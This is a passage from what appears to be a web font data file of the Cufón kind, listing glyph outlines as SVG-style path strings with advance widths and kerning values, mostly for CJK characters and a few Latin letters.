v-17,-11,-40,-47,-45,-70v-2,26,-24,59,-40,72r-25,-20v32,-34,45,-72,43,-128r-35,0r0,-30r199,0r0,30r-35,0v-2,54,11,88,44,120r-24,22v-15,-12,-34,-45,-39,-66v-3,29,-27,51,-43,70xm277,-71v-1,58,23,80,64,104r-20,26v-21,-9,-57,-41,-63,-62v-6,21,-41,54,-62,62v-21,-9,-56,-41,-62,-62v-6,21,-42,54,-63,62r-20,-26v41,-24,65,-45,64,-104r37,0v-2,42,13,68,44,92v31,-24,46,-50,44,-92r37,0xm317,-93r-40,0r0,-53r-52,0r0,-28r52,0r0,-24r-52,0r0,-28r52,0r0,-49r40,0r0,182xm99,-241v-1,42,5,71,26,98v19,-24,25,-56,24,-98r-50,0"},{},{},{},{"d":"140,-244r0,59r80,0r1,-59r-81,0xm341,-90r-322,0r0,-30r141,0r0,-35r-102,0r0,-30r44,0v-3,-16,-2,-40,-2,-59r-45,0r0,-31r250,0r0,31r-45,0r-1,59r43,0r0,30r-102,0r0,35r141,0r0,30xm180,-71v55,0,100,21,100,70v0,49,-45,69,-100,69v-55,0,-100,-20,-100,-69v0,-49,46,-70,100,-70xm120,-1v0,53,120,54,120,0v-1,-27,-28,-40,-60,-40v-32,0,-60,12,-60,40"},{},{},{},{"w":108},{},{},{"d":"88,-166v-19,1,-25,-6,-25,-23r0,-86r40,0r0,66v0,9,4,14,13,14r185,0r0,29r-213,0xm142,-65v22,-5,54,-5,76,0r0,-39r-76,0r0,39xm180,67v-57,0,-99,-17,-100,-68v0,-20,7,-36,23,-48r0,-55r-84,0r0,-30r322,0r0,30r-84,0r0,55v16,12,23,28,23,48v-1,50,-43,69,-100,68xm180,38v31,0,60,-11,60,-39v0,-27,-29,-38,-60,-38v-31,0,-60,11,-60,38v0,28,29,39,60,39"},{"d":"135,-270v31,6,87,-18,87,22v0,16,-1,30,-3,43r58,0r0,-70r40,0r0,186r-40,0r0,-85r-67,0v-10,29,-30,57,-59,84r-26,-23v36,-36,55,-73,56,-113v1,-22,-28,-12,-46,-14r0,-30xm102,-270v14,-1,18,5,18,18v-1,71,-27,107,-70,143r-24,-21v34,-30,52,-63,53,-96v1,-23,-28,-12,-46,-14r0,-30r69,0xm302,-71v13,0,16,5,16,17r-5,113r-199,0v-20,0,-25,-7,-26,-27r0,-103r214,0xm277,28r0,-58v0,-7,-4,-11,-11,-11r-139,0v4,23,-12,69,14,69r136,0"},{},{},{},{},{},{},{"d":"180,-278v85,0,117,54,117,144v0,88,-30,144,-117,144v-83,0,-118,-54,-117,-144v1,-89,31,-144,117,-144xm180,-21v54,2,77,-49,76,-113v-1,-68,-17,-112,-76,-114v-55,-2,-77,50,-76,114v1,69,16,111,76,113"},{},{},{},{},{"d":"354,-177r-54,0r0,75r-40,0r0,-173r40,0r0,67r54,0r0,31xm204,-270v17,0,19,5,19,22v-1,77,-26,113,-73,151r-24,-23v37,-31,55,-66,55,-106v0,-22,-29,-10,-46,-13r0,-31r69,0xm101,-270v14,0,17,4,17,18v0,70,-28,107,-72,139r-22,-22v34,-27,51,-58,52,-91v1,-22,-28,-10,-45,-13r0,-31r70,0xm118,-16v2,18,-7,44,14,44r128,0r0,-44r-142,0xm105,59v-20,0,-27,-7,-27,-27r0,-112r40,0r0,34r142,0r0,-34r40,0r0,139r-195,0"},{},{},{},{},{},{},{},{},{"d":"139,-278v85,0,117,56,117,144v0,88,-30,144,-117,144v-82,0,-118,-54,-117,-144v1,-89,31,-144,117,-144xm139,-21v53,1,76,-49,75,-113v-1,-68,-16,-112,-75,-114v-54,-2,-77,48,-76,114v2,69,15,111,76,113","w":277,"k":{"X":7,"A":7}},{},{},{},{"d":"279,-159v-25,19,-57,22,-117,22r0,52r142,0v12,0,16,5,16,16r-4,69r-201,0v1,13,-4,31,11,30r201,0r0,28r-222,0v-45,6,-24,-50,-29,-85r202,0v-1,-12,4,-29,-10,-29r-192,0r0,-29r47,0r0,-52r-93,0r0,-28r55,0r0,-63v3,-24,-26,-12,-44,-15r0,-29v30,6,85,-17,84,21r-3,86r68,0r0,-63v2,-23,-31,-13,-50,-15r0,-29v33,6,93,-18,91,24r-3,81v28,-1,51,-7,51,-31r0,-77r40,0r0,175r-40,0r0,-59"},{},{},{"d":"201,-272v-2,78,58,111,123,133r-13,30v-54,-12,-110,-45,-130,-88v-17,45,-75,77,-130,89r-13,-31v85,-28,124,-63,121,-133r42,0xm341,-13r-322,0r0,-31r90,0r0,-66r40,0r0,66r62,0r0,-66r40,0r0,66r90,0r0,31"},{},{},{"d":"206,-154r-52,0r0,-45r52,0r0,45xm206,4r-52,0r0,-46r52,0r0,46"},{},{"d":"354,-185r-54,0r0,68r-40,0r0,-158r40,0r0,60r54,0r0,30xm203,-270v16,0,20,4,20,20v-1,68,-29,107,-73,138r-22,-24v35,-26,50,-55,53,-90v2,-25,-29,-11,-46,-14r0,-30r68,0xm102,-270v14,0,15,5,16,18v-1,64,-30,96,-73,125r-19,-23v34,-23,50,-48,51,-76v2,-23,-28,-12,-46,-14r0,-30r71,0xm107,58v-46,5,-24,-55,-29,-91r183,0v-1,-13,5,-31,-10,-31r-173,0r0,-30r207,0v11,0,17,5,17,16r-5,73r-179,0v1,13,-5,33,10,33r181,0r0,30r-202,0"},{},{},{},{"d":"212,-242r-7,145r-34,0r0,-130v0,-9,-5,-13,-12,-13r-124,0r0,-30r154,0v17,0,24,10,23,28xm262,-36v-41,35,-156,19,-249,23r0,-30r64,0r0,-116r39,0r0,116v55,0,90,-1,106,-4v27,-4,40,-14,40,-30r0,-199r39,0r0,117r51,0r0,30r-51,0r0,184r-39,0r0,-91"},{},{},{},{"d":"139,-131r82,0r0,-107r-82,0r0,107xm305,-101r-250,0r0,-30r47,0v-4,-32,-3,-71,-3,-107r-48,0r0,-31r258,0r0,31r-48,0r-3,107r47,0r0,30xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{"d":"317,-87r-40,0r0,-24r-56,0r0,-28r56,0r0,-30r-56,0r0,-29r56,0r0,-77r40,0r0,188xm120,-91v-69,8,-107,-75,-66,-124r-36,0r0,-31r83,0r0,-41r39,0r0,41r81,0r0,31r-35,0v43,48,4,133,-66,124xm120,-122v25,0,44,-19,44,-44v0,-25,-19,-44,-44,-44v-25,0,-43,20,-43,44v0,24,18,44,43,44xm279,-67v-1,55,24,78,63,100r-19,26v-23,-10,-56,-36,-63,-59v-7,22,-40,49,-62,59v-23,-10,-56,-37,-63,-59v-6,23,-39,50,-62,59r-20,-26v39,-23,64,-45,64,-100r37,0v-1,39,13,63,44,87v31,-23,45,-48,44,-87r37,0"},{"d":"199,-117r-150,121r-25,-27r120,-94r-120,-94r25,-27","w":212},{"d":"303,-144v-47,-4,-101,-25,-122,-53v-24,29,-73,49,-124,53r-11,-30v62,-8,99,-26,109,-54r-98,0r0,-30r102,0r0,-30r42,0r0,30r102,0r0,30r-98,0v11,27,47,45,108,54xm341,-90r-322,0r0,-30r322,0r0,30xm298,-36r-5,90r-35,0r0,-67v0,-10,-5,-16,-15,-16r-182,0r0,-29r217,0v14,0,21,7,20,22"},{},{},{},{},{},{"d":"201,-245v10,41,61,59,112,67r-8,30v-49,-5,-102,-27,-124,-58v-23,31,-64,51,-125,58r-9,-30v70,-10,106,-32,111,-67r-100,0r0,-30r243,0r0,30r-100,0xm299,-35r-6,89r-35,0r0,-66v0,-11,-5,-16,-15,-16r-183,0r0,-29r100,0r0,-39r-141,0r0,-29r322,0r0,29r-141,0r0,39v35,6,102,-17,99,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"202,-214v10,47,64,71,119,84r-11,31v-48,-6,-111,-39,-130,-72v-18,35,-80,65,-130,72r-11,-32v56,-12,108,-35,118,-83r-107,0r0,-31r109,0r0,-39r42,0r0,39r108,0r0,31r-107,0xm341,-13r-322,0r0,-31r88,0r0,-56r40,0r0,56r66,0r0,-56r40,0r0,56r88,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{"d":"62,-103v0,70,40,84,111,79r0,25v-80,19,-153,-10,-153,-103v0,-88,60,-121,149,-109r0,27v-69,-4,-107,15,-107,81","w":188,"k":{"q":4,"o":4,"e":4,"d":4,"c":5,"W":4,"V":4}},{"d":"354,-184r-56,0r0,70r-40,0r0,-161r40,0r0,60r56,0r0,31xm33,-138v57,-10,112,-40,123,-93v0,-6,-4,-9,-11,-9r-106,0r0,-30r139,0v15,0,22,7,21,21v-6,76,-58,122,-154,139xm109,58v-47,4,-24,-57,-29,-94r181,0v-1,-13,5,-33,-10,-33r-171,0r0,-30r204,0v11,0,16,4,16,15r-4,77r-176,0v1,14,-5,35,10,35r177,0r0,30r-198,0"},{},{},{"d":"278,-275v16,1,21,4,20,22r-5,91r48,0r0,29r-140,0r0,45r81,0v11,0,16,5,16,16r-4,70r-191,0v1,13,-5,33,10,32r190,0r0,28r-211,0v-45,5,-25,-52,-29,-87r194,0v-1,-12,5,-31,-10,-30r-184,0r0,-29r98,0r0,-45r-142,0r0,-29r95,0r0,-67v1,-29,-39,-13,-62,-17r0,-29r91,0v14,1,15,3,14,19r-5,94r102,0r0,-67v-1,-31,-49,-12,-75,-17r0,-29r99,0"},{},{"d":"97,-128v-35,1,-57,-4,-57,-40r0,-101r40,0r0,92v0,10,4,14,13,15v41,6,110,3,109,-30r0,-83r38,0r0,60r47,0r0,-60r39,0r0,163r-39,0r0,-72r-47,0r0,71r-38,0r0,-39v-17,19,-64,23,-105,24xm126,58v-46,5,-24,-54,-29,-90r189,0v-1,-13,5,-31,-10,-31r-179,0r0,-30r214,0v12,0,18,6,17,17r-4,72r-188,0v1,13,-5,32,11,32r187,0r0,30r-208,0"},{},{},{},{"d":"283,-275v16,0,20,7,19,23r-6,93r-36,0r0,-69v0,-11,-5,-17,-15,-17r-75,0r0,-30r113,0xm341,-100r-322,0r0,-30r151,0r0,-62r38,0r0,62r133,0r0,30xm132,-275v13,0,14,4,14,19r-6,98r-36,0r0,-70v1,-27,-36,-14,-59,-17r0,-30r87,0xm283,-65v13,0,16,5,16,17r-4,106r-205,0v-20,0,-27,-6,-27,-26r0,-97r220,0xm257,28v-4,-21,10,-63,-11,-63r-143,0v4,22,-11,62,14,63r140,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"145,-274v14,1,15,3,14,19r-6,102r103,0r0,-75v-2,-30,-51,-11,-77,-16r0,-30r101,0v16,1,21,4,20,22r-6,99r47,0r0,29r-322,0r0,-29r96,0r0,-75v-1,-29,-45,-12,-69,-16r0,-30r99,0xm92,58v-45,4,-24,-53,-29,-89r194,0v-1,-13,5,-32,-10,-32r-184,0r0,-29r219,0v11,0,16,5,16,16r-4,73r-191,0v1,13,-5,32,10,32r190,0r0,29r-211,0"},{"d":"317,-102r-40,0r0,-173r40,0r0,173xm151,-271v-2,77,27,109,81,137r-19,28v-33,-12,-69,-43,-82,-74v-13,34,-48,64,-84,80r-20,-29v58,-31,84,-59,82,-142r42,0xm163,-48r1,76r76,0r0,-76r-77,0xm126,28v-3,-21,-2,-51,-2,-76r-42,0r0,-31r239,0r0,31r-41,0r-2,76r45,0r0,30r-242,0r0,-30r45,0"},{},{"d":"326,-86r-40,0r0,-189r40,0r0,189xm104,-91v-64,0,-94,-76,-59,-124r-30,0r0,-30r69,0r0,-42r40,0r0,42r66,0r0,30r-28,0v7,9,12,21,14,34r44,0r0,-94r38,0r0,188r-38,0r0,-64r-44,0v-5,34,-33,60,-72,60xm104,-123v22,0,32,-20,32,-43v0,-22,-9,-42,-32,-42v-23,0,-33,19,-33,42v0,23,11,43,33,43xm311,-63v13,-1,16,5,16,17r-4,104r-200,0v-20,0,-27,-6,-27,-26r0,-95r215,0xm285,28v-4,-20,10,-57,-10,-61r-139,0v3,22,-10,60,14,61r135,0"},{},{},{"d":"303,-142v-46,-3,-102,-27,-122,-55v-23,30,-73,52,-124,55r-11,-30v62,-8,99,-27,109,-56r-98,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-98,0v11,28,47,47,108,56xm341,-89r-322,0r0,-30r322,0r0,30xm200,-64v-1,59,57,78,111,92r-13,29v-40,-1,-109,-36,-118,-65v-10,30,-77,64,-118,65r-13,-29v57,-14,111,-31,111,-92r40,0"},{},{},{},{},{},{"d":"317,-90r-40,0r0,-55r-68,0r0,-28r68,0r0,-25r-68,0r0,-28r68,0r0,-49r40,0r0,185xm142,-241v-2,64,32,96,78,118r-19,28v-32,-11,-66,-42,-78,-72v-12,32,-48,63,-82,75r-19,-28v57,-29,82,-61,79,-121r-69,0r0,-30r179,0r0,30r-69,0xm302,-69v13,0,16,5,16,18r-5,109r-195,0v-20,0,-27,-6,-27,-26r0,-101r211,0xm276,28r0,-55v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,66,14,66r131,0"},{},{},{},{"d":"278,-27r65,-245r38,0r-77,276r-53,0r-58,-244r-57,244r-54,0r-76,-276r42,0r63,245r58,-245r51,0","w":388,"k":{"s":7,"o":7,"g":7,"e":7,"c":9,"a":7,"A":13,".":25,",":25}},{},{},{},{"d":"174,-154v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-36,13,-109,32,-109,-26r0,-127r77,0r0,31r-39,0r0,87v3,28,41,13,64,10r0,-128r94,0r0,31r-55,0r0,86xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-180,0r0,-30r215,0v14,0,21,7,20,22xm317,-91r-40,0r0,-86r-59,0r0,-30r59,0r0,-68r40,0r0,184"},{},{},{},{},{},{"d":"326,-99r-39,0r0,-76r-41,0r0,75r-40,0r0,-175r40,0r0,69r41,0r0,-69r39,0r0,176xm153,-271v16,0,21,5,21,19v0,94,-48,134,-120,171r-18,-26v39,-21,65,-43,79,-67v-26,5,-52,3,-81,3r0,-30r92,0v2,-13,14,-40,-8,-40r-80,0r0,-30r115,0xm137,-13v1,17,-6,42,13,41r136,0r0,-41r-149,0xm122,58v-19,0,-26,-7,-26,-27r0,-108r41,0r0,33r149,0r0,-33r40,0r0,135r-204,0"},{},{},{},{"d":"317,-50r-40,0r0,-225r40,0r0,225xm149,-212v-2,55,39,85,82,101r-16,28v-33,-10,-70,-38,-85,-67v-13,33,-53,61,-88,73r-17,-29v58,-25,85,-53,83,-106r-76,0r0,-30r76,0r0,-41r41,0r0,41r76,0r0,30r-76,0xm328,49r-216,0v-42,-2,-16,-71,-23,-108r40,0r0,64v0,8,5,13,14,13r185,0r0,31"},{},{"d":"326,-90r-39,0r0,-185r39,0r0,185xm256,-90r-38,0r0,-82r-45,0r0,-30r45,0r0,-73r38,0r0,185xm177,-133r4,25v-26,7,-54,11,-86,11v-32,0,-59,1,-59,-35r0,-139r128,0r0,29r-88,0r0,40r74,0r0,29r-74,0v-16,66,61,45,101,40xm123,58v-20,0,-27,-6,-27,-26r0,-99r215,0v11,0,16,6,16,17r-4,108r-200,0xm287,28r0,-54v0,-7,-4,-10,-11,-10r-140,0v4,22,-11,64,13,64r138,0"},{},{"d":"326,-92r-39,0r0,-71r-34,0r0,70r-39,0r0,-182r39,0r0,81r34,0r0,-81r39,0r0,183xm104,-97v-65,7,-93,-71,-60,-118r-28,0r0,-31r69,1r0,-42r39,0r0,42r67,-1r0,31r-27,0v33,47,5,125,-60,118xm104,-128v23,0,35,-18,35,-41v0,-23,-12,-41,-35,-41v-23,0,-35,18,-35,41v0,23,12,41,35,41xm136,-8v1,16,-5,36,14,36r137,0r0,-36r-151,0xm123,58v-21,0,-27,-7,-27,-26r0,-102r40,0r0,32r151,0r0,-32r39,0r0,128r-203,0"},{"d":"355,-136r-57,0r1,190r-40,0r0,-329r40,0r-1,109r57,0r0,30xm139,-209v-2,77,37,123,86,156r-22,27v-34,-17,-71,-58,-84,-94v-12,41,-48,78,-84,98r-23,-27v60,-42,87,-87,84,-160r-76,0r0,-30r78,0r0,-44r41,0r0,44r77,0r0,30r-77,0"},{"d":"326,-113r-40,0r0,-162r40,0r0,162xm148,-270v36,-4,21,42,17,63r47,0r0,-68r39,0r0,161r-39,0r0,-62r-60,0v-19,31,-50,53,-95,67r-17,-27v43,-15,85,-43,88,-90v0,-9,-4,-14,-13,-14r-69,0r0,-30r102,0xm126,58v-47,6,-25,-56,-30,-93r191,0v-1,-13,5,-32,-10,-32r-181,0r0,-30r215,0v12,0,18,5,17,16r-4,75r-188,0v1,14,-5,34,11,34r187,0r0,30r-208,0"},{},{"d":"73,-141v3,22,30,16,58,17v55,2,84,-2,112,-14v31,-23,8,-91,15,-137r40,0r0,73r56,0r0,30r-56,0r0,98r-40,0r0,-48v-28,22,-83,32,-152,31v-41,0,-73,1,-73,-39r0,-69r128,0v-1,-17,6,-42,-13,-42r-114,0r0,-29r148,0v16,0,21,5,20,20r-6,80r-123,0r0,29xm208,-68v-3,59,57,85,111,97r-13,28v-42,-2,-108,-38,-118,-70v-9,33,-76,71,-119,70r-12,-28v56,-11,112,-36,111,-97r40,0"},{},{"d":"326,-54r-39,0r0,-109r-39,0r0,108r-40,0r0,-220r40,0r0,82r39,0r0,-82r39,0r0,221xm153,-270v16,0,21,5,21,19v0,99,-47,142,-120,182r-18,-26v39,-22,66,-46,80,-72v-26,5,-53,3,-82,3r0,-30r92,0v3,-14,14,-46,-8,-46r-80,0r0,-30r115,0xm113,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r-1,65v0,8,5,13,14,13r192,0r0,31r-222,0"},{"d":"341,-62r-148,0r0,117r-40,0r0,-117r-134,0r0,-31r241,0r0,-63r-201,0r0,-30r201,0v-2,-21,9,-54,-16,-54r-182,0r0,-31r220,0v17,0,24,9,23,25r-11,153r47,0r0,31"},{},{},{"d":"360,-266r-360,0r0,-29r360,0r0,29"},{"d":"170,-185r-135,0r0,-27r135,0v0,-16,2,-32,-15,-32r-118,0r0,-29r152,0v16,0,24,8,23,24r-6,92r-36,0r0,-28xm261,-126v-36,35,-155,19,-241,23r0,-28r59,0r0,-36r39,0r0,36v74,-2,93,4,129,-10v10,-4,14,-12,14,-23r0,-111r40,0r0,67r52,0r0,31r-52,0r0,79r-40,0r0,-28xm100,58v-42,4,-24,-47,-28,-81r190,0v-1,-11,4,-27,-9,-26r-181,0r0,-28r215,0v32,4,8,54,11,80r-187,0v0,12,-3,27,11,27r188,0r0,28r-210,0"},{},{"d":"303,-154v-44,-4,-108,-24,-122,-51v-17,29,-76,48,-124,51r-11,-29v62,-8,98,-24,108,-47r-97,0r0,-29r102,0r0,-30r42,0r0,30r102,0r0,29r-98,0v10,23,47,39,108,47xm341,-106r-322,0r0,-29r322,0r0,29xm93,58v-43,5,-27,-47,-30,-82r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,65r-190,0v0,13,-3,29,11,28r189,0r0,28r-210,0"},{},{},{},{"d":"326,-89r-40,0r0,-186r40,0r0,186xm256,-90r-39,0r0,-69r-52,0r0,-30r52,0r0,-86r39,0r0,185xm25,-113v38,-25,58,-45,59,-101r-53,0r0,-30r54,0r0,-39r40,0r0,39r54,0r0,30v-17,1,-39,-2,-54,1v0,41,20,72,60,95r-18,25v-23,-9,-51,-42,-61,-64v-9,27,-36,55,-61,69xm311,-68v13,0,16,4,16,17r-4,109r-200,0v-21,0,-27,-6,-27,-26r0,-100r215,0xm285,28r0,-55v0,-7,-3,-11,-10,-11r-139,0v4,23,-11,66,14,66r135,0"},{},{},{},{},{},{},{"d":"63,-105v-22,0,-29,-9,-29,-29r0,-138r40,0r0,49r93,0r0,-49r40,0r0,67r70,0r0,-70r40,0r0,183r-40,0r0,-83r-70,0r0,70r-144,0xm167,-136r0,-57r-93,0v3,21,-10,57,15,57r78,0xm219,-75v-4,62,58,93,110,105r-13,27v-43,-2,-107,-40,-117,-73v-9,33,-73,73,-117,73r-14,-27v55,-11,114,-43,111,-105r40,0"},{},{"d":"279,-109v-38,36,-163,19,-251,23r0,-28r91,0r0,-24v-47,-1,-74,-55,-45,-92r-38,0r0,-27r83,0r0,-34r39,0r0,34r81,0r0,27r-36,0v29,37,1,91,-45,92r0,24v53,-1,78,2,107,-9v10,-4,14,-13,14,-24r0,-128r40,0r0,196r-40,0r0,-30xm138,-163v21,0,38,-13,38,-32v0,-19,-18,-33,-38,-33v-20,0,-38,14,-38,33v0,19,17,32,38,32xm218,-66v53,0,96,20,96,67v0,47,-43,66,-96,66v-53,0,-96,-19,-96,-66v0,-47,43,-67,96,-67xm160,1v1,51,116,50,116,0v0,-50,-116,-50,-116,0"},{},{},{"d":"91,-154v-21,0,-27,-7,-28,-26r0,-94r234,0r0,31r-195,0v3,21,-10,58,14,59r182,0r0,30r-207,0xm341,-94r-322,0r0,-29r322,0r0,29xm279,-62v16,1,20,5,19,22r-5,94r-35,0r0,-70v0,-11,-5,-16,-15,-16r-182,0r0,-30r218,0"},{},{},{"d":"244,89r-40,0r0,-386r40,0r0,386xm156,89r-41,0r0,-386r41,0r0,386"},{},{},{"d":"326,-110r-40,0r0,-165r40,0r0,165xm154,-271v36,-2,16,48,13,68r47,0r0,-72r39,0r0,164r-39,0r0,-62r-59,0v-18,34,-51,62,-98,83r-18,-25v37,-18,62,-39,77,-63v-26,5,-50,3,-79,3r0,-28r91,0v2,-13,12,-40,-8,-40r-79,0r0,-28r113,0xm125,58v-45,5,-23,-52,-28,-87r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,29,11,29r187,0r0,30r-209,0"},{"d":"317,-50r-40,0r0,-225r40,0r0,225xm184,-270v19,0,23,5,23,22v0,85,-53,145,-155,177r-15,-28v49,-18,84,-41,104,-67v-35,3,-66,2,-102,2r0,-30r118,0v5,-14,15,-46,-8,-46r-107,0r0,-30r142,0xm113,49v-17,-1,-23,-5,-23,-22r0,-87r40,0r-1,65v0,8,5,13,14,13r185,0r0,31r-215,0"},{"d":"84,-179v-6,38,16,37,50,37v63,0,93,-1,124,-16v32,-15,10,-76,16,-117r39,0r0,171r-39,0r0,-39v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-57r132,0v0,-16,3,-36,-13,-36r-116,0r0,-28r151,0v38,4,9,62,13,92r-127,0xm117,58v-44,5,-25,-49,-29,-84r186,0v-1,-12,4,-28,-10,-28r-176,0r0,-28r211,0v11,0,16,5,16,16r-4,67r-183,0v1,13,-4,30,11,29r183,0r0,28r-205,0"},{},{},{"d":"130,-277v59,0,96,33,96,91v0,57,-38,90,-96,90v-58,0,-96,-34,-96,-90v0,-57,38,-91,96,-91xm130,-127v34,0,56,-24,56,-59v0,-35,-21,-60,-56,-60v-35,0,-56,25,-56,60v0,35,22,59,56,59xm279,-40v-36,38,-161,19,-256,24r0,-30r90,0v62,0,101,-2,118,-4v30,-4,48,-15,48,-35r0,-190r40,0r0,329r-40,0r0,-94"},{"d":"326,-85r-39,0r0,-76r-34,0r0,75r-39,0r0,-189r39,0r0,84r34,0r0,-84r39,0r0,190xm104,-93v-66,0,-94,-75,-59,-122r-31,0r0,-30r70,0r0,-42r40,0r0,42r69,0r0,30r-30,0v35,47,7,122,-59,122xm104,-125v24,0,35,-18,35,-42v0,-24,-12,-42,-35,-42v-23,0,-35,18,-35,42v0,24,11,42,35,42xm307,-63v16,1,21,5,21,22r-7,95r-34,0r0,-71v0,-10,-5,-15,-15,-15r-182,0r0,-31r217,0"},{"d":"328,54r-39,0r0,-329r39,0r0,329xm175,-121v-24,-8,-56,-37,-66,-59v-8,26,-41,53,-67,63r-19,-25v40,-21,62,-47,65,-79r-57,0r0,-31r58,0r0,-35r40,0r0,35r55,0r0,31r-55,0v4,32,24,57,63,75xm221,-10r-55,0r0,-30r55,0r0,-235r39,0r0,326r-39,0r0,-61xm19,-94v60,-1,126,3,176,-6r4,23v-18,6,-42,10,-73,12r0,116r-38,0r0,-115r-69,0r0,-30"},{"d":"277,-173r-66,0r0,-30r66,0r0,-72r40,0r0,180r-40,0r0,-78xm78,-148v2,22,25,17,50,17v32,0,60,-2,83,-6r5,25v-30,8,-66,13,-109,13v-37,0,-69,3,-69,-37r0,-135r159,0r0,29r-119,0r0,39r106,0r0,29r-106,0r0,26xm131,-10v1,17,-5,38,15,38r131,0r0,-38r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-106r39,0r0,34r146,0r0,-34r40,0r0,132r-199,0"},{"d":"91,-135v-43,4,-24,-50,-28,-84r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-4,67r-191,0v1,12,-4,29,10,29r191,0r0,28r-213,0xm341,-81r-322,0r0,-28r322,0r0,28xm283,-54v13,0,16,5,16,17r-4,95r-205,0v-48,1,-20,-73,-27,-112r220,0xm257,30v-3,-19,9,-56,-11,-56r-143,0v3,20,-10,56,14,56r140,0"},{"d":"354,-169r-54,0r0,99r-40,0r0,-205r40,0r0,75r54,0r0,31xm206,-270v14,1,15,3,16,19v-2,80,-29,125,-77,165r-25,-22v40,-36,57,-75,60,-117v2,-24,-28,-11,-45,-14r0,-31r71,0xm102,-270v14,0,15,5,16,19v0,58,-25,106,-73,143r-22,-22v36,-30,53,-63,53,-96v1,-21,-28,-11,-45,-13r0,-31r71,0xm215,-74v-2,58,55,92,108,102r-13,29v-40,0,-107,-44,-115,-76v-9,34,-73,74,-115,76r-13,-29v54,-11,110,-43,108,-102r40,0"},{},{},{"d":"180,-290v54,0,96,21,96,70v0,49,-43,70,-96,70v-54,0,-96,-21,-96,-70v0,-47,41,-70,96,-70xm124,-220v0,54,112,54,112,0v0,-54,-112,-54,-112,0xm341,-100r-322,0r0,-29r322,0r0,29xm298,57v-47,-5,-98,-26,-117,-56v-18,32,-70,53,-120,57r-11,-29v61,-9,96,-27,106,-52r-100,0r0,-28r104,0r0,-31r40,0r0,31r104,0r0,28r-100,0v11,23,46,40,106,51"},{},{},{"d":"326,-108r-40,0r0,-167r40,0r0,167xm104,-109v-61,0,-93,-62,-60,-108r-28,0r0,-29r68,0r0,-41r40,0r0,41r66,0r0,29r-26,0v6,8,10,17,12,28r44,0r0,-86r38,0r0,167r-38,0r0,-53r-44,0v-5,32,-35,52,-72,52xm104,-140v20,0,33,-16,33,-36v0,-21,-13,-36,-33,-36v-20,0,-33,16,-33,36v0,21,13,36,33,36xm125,58v-44,4,-23,-52,-28,-87r190,0v0,-13,3,-29,-11,-28r-179,0r0,-29r215,0v11,0,17,5,16,16r-4,69r-188,0v1,13,-4,30,11,30r187,0r0,29r-209,0"},{"d":"341,-111r-137,0r0,88r-39,0r0,-88r-146,0r0,-30r237,0r0,-86v0,-11,-5,-17,-15,-17r-173,0r0,-30r215,0v13,0,19,7,18,20r-7,113r47,0r0,30xm88,52v-18,0,-22,-4,-23,-21r0,-91r40,0r0,69v0,8,5,13,14,13r187,0r0,30r-218,0"},{},{"d":"277,-297r-156,386r-38,0r157,-386r37,0"},{},{},{},{"d":"317,54r-39,0r0,-329r39,0r0,329xm185,-270v19,1,24,5,24,24v0,118,-60,171,-145,223r-23,-28v52,-33,88,-68,107,-104v-35,6,-70,2,-109,3r0,-31r120,0v3,-18,19,-56,-7,-56r-110,0r0,-31r143,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"78,-158v-49,1,-21,-73,-28,-114r168,0r0,29r-129,0v3,20,-9,55,14,55r116,0r0,30r-141,0xm221,-62v-1,58,57,78,111,91r-13,28v-42,-2,-106,-38,-118,-69v-12,33,-75,66,-119,69r-12,-28v54,-12,111,-34,111,-91r40,0xm279,-121v-33,22,-63,22,-140,23r0,57r-39,0r0,-57r-73,0r0,-29v78,-4,172,5,238,-10v10,-5,14,-13,14,-24r0,-114r40,0r0,215r-40,0r0,-61"},{},{},{},{},{},{},{},{},{"d":"218,-117r-150,121r-26,-27r121,-94r-121,-94r26,-27"},{},{},{},{"d":"81,-160v4,25,26,18,61,18v63,0,88,-1,120,-14v27,-20,8,-79,13,-119r39,0r0,185r-39,0r0,-49v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-121r158,0r0,31r-118,0r0,80xm116,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,15,5,15,17r-4,113r-195,0xm274,28r0,-59v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,70,14,70r131,0"},{},{},{},{},{"d":"260,-154r-206,0r0,-31r206,0v-2,-21,8,-56,-15,-55r-189,0r0,-31r227,0v17,0,24,8,23,24r-11,154r-35,0r0,-61xm341,-13r-322,0r0,-31r72,0r0,-73r39,0r0,73r46,0r0,-73r39,0r0,73r126,0r0,31"},{},{"d":"355,-85r-56,0r0,139r-40,0r0,-329r40,0r-1,56r57,0r0,31r-57,0r1,72r56,0r0,31xm10,-53v62,-39,88,-87,85,-186r-72,0r0,-31r187,0r0,31r-73,0v-3,85,24,138,86,182r-22,28v-31,-15,-74,-64,-84,-98v-10,41,-50,82,-84,101"},{"d":"207,4r-47,0r-57,-89r-58,89r-43,0r75,-111r-72,-104r46,0r52,83r53,-83r42,0r-70,104","w":208,"k":{"y":8,"q":6,"o":5,"e":5,"d":5,"c":6,"a":4}},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-109r-40,0r0,-166r40,0r0,166xm256,-110r-39,0r0,-56r-49,0r0,-28r49,0r0,-81r39,0r0,165xm168,-105v-25,-11,-51,-36,-62,-61v-8,28,-35,54,-61,66r-19,-26v39,-22,59,-52,59,-90r-53,0r0,-30r54,0r0,-37r38,0r0,37r55,0r0,30v-17,1,-38,-2,-53,1v0,37,20,66,59,86xm126,58v-45,5,-25,-52,-29,-87r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,30,11,30r187,0r0,29r-208,0"},{},{},{},{"d":"23,-298v153,